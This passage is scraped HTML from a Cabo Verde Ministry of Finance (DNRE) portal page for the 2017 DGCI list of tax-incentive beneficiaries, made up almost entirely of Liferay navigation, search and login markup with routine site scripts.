href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" class="mf-link"> Tributação Internacional </a> </li> <li id="94394" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/atualidades" class="mf-link"> Atualidades </a> </li> </ul> <ul id="94295-submenu" class="mf-mobile-submenu-list"> <li id="94297" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes" class="mf-link">Missão e Atribuições</a> <li id="94298" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="94299" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos" class="mf-link">Documentos Estratégicos</a> <li id="591458" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas" class="mf-link">Publicações e Estatísticas</a> <li id="94393" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> </ul> <ul id="94319-submenu" class="mf-mobile-submenu-list"> <li id="869707" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19" class="mf-link">Medidas Fiscais Excecionais Mitigação Efeitos COVID-19</a> <li id="1316060" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" class="mf-link">Lista de Beneficiários de Incentivos Fiscais</a> <li id="94334" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/legislacao" class="mf-link">Legislação</a> <li id="94335" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/cidadania-fiscal" class="mf-link">Cidadania Fiscal</a> <li id="94336" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk" class="mf-link">Suporte / Service Desk</a> <li id="230187" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro" class="mf-link">Súmula decisões do Tribunal Fiscal e Aduaneiro</a> <li id="1381738" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020" class="mf-link">Medidas Fiscais Orçamento Retificativo/2020</a> <li id="1381739" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020" class="mf-link">Principais Alterações Códigos Tributários/2020</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=1314424&amp;redirect=%2Fweb%2Fdnre%2Flista-de-benefici%25C3%25A1rios-de-incentivos-fiscais%2F-%2Fdocument_library%2F64Ycfg4RtM5M%2Fview_file%2F1522286" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768811228168"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/dnre" title="Ir para Direção Nacional das Receitas de Estado"> <img alt="" height="1158" src="/image/layout_set_logo?img_id=5184581&amp;t=1768785397936" width="3866" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Direção Nacional de Receitas do Estado (DNRE)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/missao-e-atribuicoes"> <span class="title">Missão e Atribuições</span> <!-- if 6--> <!-- list 6--> <div class="description">DNRE tem por missão propor a política, o planeamento e a regulamentação em matéria de receitas do Estado...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/publica%C3%A7%C3%B5es-e-estat%C3%8Dsticas"> <span class="title">Publicações e Estatísticas</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda à boletins estatísticos, estatísticas, livros, newslwetter entre outros</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/estrutura-organica"> <span class="title">Orgânica da DNRE</span> <!-- if 6--> <!-- list 6--> <div class="description">A DNRE é dirigida por um Diretor Nacional e integra a Direção Geral das Contribuições e Impostos (DGCI), a Direção Geral das Alfândegas (DGA), um conjunto de Serviços Partilhados (SP), e integra ainda os Serviços de Base Territorial (SBT)...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/documentos-estrategicos"> <span class="title">Documentos Estratégicos</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda informações sobre o plano de Ação de Reforma DNRE 2017-2020, planos de atividades, as principais Medidas Fiscais, Projecto CAF e outros instrumentos de gestão da DNRE ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.mf.gov.cv/" target="_blank"><span class="title more-links">Ministério das Finanças <i class="fa icon-link"></i></span></a> <a href="https://portondinosilhas.gov.cv" target="_blank"><span class="title more-links">Porton di Nos Ilha <i class="fa icon-link"></i></span></a> <a href="http://www.inps.cv" target="_blank"><span class="title more-links">Instituto Nacional de Providência Social <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Contribuinte </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Apoio ao Contribuinte</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/legislacao"> <span class="title">Legislação</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda a legislação geral, tributária e aduaneira, bem como, instruções administrativas e despachos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais"> <span class="title">Lista Beneficiários de Incentivos Fiscais</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte a Lista dos Beneficiários dos Incentivos Fiscais...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/s%C3%BAmula-decis%C3%B5es-do-tribunal-fiscal-e-aduaneiro"> <span class="title">Súmula Decisões do Tribunal Fiscal e Aduaneiro</span> <!-- if 6--> <!-- list 6--> <div class="description">Publicações relacionadas a súmula das decisões do tribunal fiscal e aduaneiro</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/principais-altera%C3%A7%C3%B5es-c%C3%B3digos-tribut%C3%A1rios/2020"> <span class="title">Principais Alterações Códigos Tributários/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">consulte a brochura com o resumo das principais alterações aos Códigos Tributários/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/produtos-da-reforma-tribut%C3%A1ria"> <span class="title">Produtos da Reforma Tributária e Aduaneira Digital ++</span> <!-- if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/provedor-do-contribuinte"> <span class="title">Provedor do Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos contribuintes sobre os serviços DNRE …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/calend%C3%A1rio-fiscal1"> <span class="title">Calendário Fiscal</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte e acompanhe a agenda fiscal sobre declaração e pagamento de impostos ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/circulares"> <span class="title">Circulares</span> <!-- if 6--> <!-- list 6--> <div class="description">Aceda aos circulares disponibilizados pela DNRE</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/dnre/suporte-service-e-helpdesk"> <span class="title">Informações de Suporte / Service Desk</span> <!-- if 6--> <!-- list 6--> <div class="description">Esclarecimentos, informação e apoio dos serviços de suporte para preenchimento/submissão de declarações eletrónicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-excecionais-mitiga%C3%A7%C3%A3o-efeitos-covid-19"> <span class="title">Medidas COVID-19</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos publicados relacionadas as medidas fiscais excecionais de mitigação dos Efeitos covid-19</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnre/medidas-fiscais-or%C3%A7amento-retificativo/2020"> <span class="title">Medidas Fiscais Orçamento Retificativo/2020</span> <!-- if 6--> <!-- list 6--> <div class="description">Consulte o resumo das principais medidas fiscais estabelecidas no Orçamento Retificativo/2020</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://www.mf.gov.cv/web/dnre/manuais-de-instru%C3%A7%C3%A3o" target="_blank"><span class="title more-links">Manuais de Preenchimento Declarações <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/dire%C3%A7%C3%A3o-geral-das-contribui%C3%A7%C3%B5es-e-impostos?tab=nav-formulario-tab" target="_blank"><span class="title more-links">Formulários <i class="fa icon-link"></i></span></a> <a href="https://mf.gov.cv/web/dnre/direção-geral-das-contribuições-e-impostos?tab=nav-formulario-tab&amp;pill=v-pills-form-iva-tab" target="_blank"><span class="title more-links">Formulários IVA <i class="fa icon-link"></i></span></a> <a href="https://www.mf.gov.cv/web/dnre/siit-servi%C3%A7o-substitui%C3%A7%C3%A3o-declara%C3%A7%C3%A3o-mod-106" target="_blank"><span class="title more-links">SIIT &amp; Serviço Substituição Declaração Mod 106 <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/tributa%C3%A7%C3%A3o-internacional" aria-expanded="false"> Tributação Internacional </a> <!-- if 2--> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/dnre/atualidades" aria-expanded="false"> Atualidades </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/dnre//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/dnre/search" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768811228179"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_pzcj" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="yjiz" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"yjiz","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#yjiz"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("yjiz",new Component.default(context,"#yjiz"),destroyConfig);else Liferay.component("yjiz",new Component.default(context),destroyConfig)});else if(false)Liferay.component("yjiz",new Component.default(context,"#yjiz"),destroyConfig);else Liferay.component("yjiz",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Lista de Beneficiários de Incentivos Fiscais - Direção Nacional das Receitas de Estado</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_skOsaHgvMDti_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/dnre" > <div class="entry"> Direção Nacional das Receitas de Estado </div> </a> </li> <li class="" > <a href="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais" > <div class="entry"> Lista de Beneficiários de Incentivos Fiscais </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Lista de Beneficiários DGCI - 2017.pdf </div> </li> </div> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_Le2xYBcLpZLp"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Lista Benefeciários de Incentivos Fiscais</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="1314526" data-analytics-asset-title="Lista Benefeciários de Incentivos Fiscais" data-analytics-asset-type="web-content"> <div class="h2"> <span class="header-title">Lista Benefeciários de Incentivos Fiscais</span> </div> <h6 style="color: #868686">Consulte a Lista dos Beneficiários dos Incentivos Fiscais</h6> <hr/> <div class="mf-conteudos-body"></div> </div> <div class="content-metadata-asset-addon-entries"> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="closed container-fluid-1280 sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_infoPanelId"> <form action="https://www.mf.gov.cv/web/dnre/lista-de-benefici%C3%A1rios-de-incentivos-fiscais?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M&amp;p_p_lifecycle=1&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_javax.portlet.action=%2Fdocument_library%2Fedit_file_entry&amp;p_auth=3WXHFdz4" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_64Ycfg4RtM5M_fm" method="post" 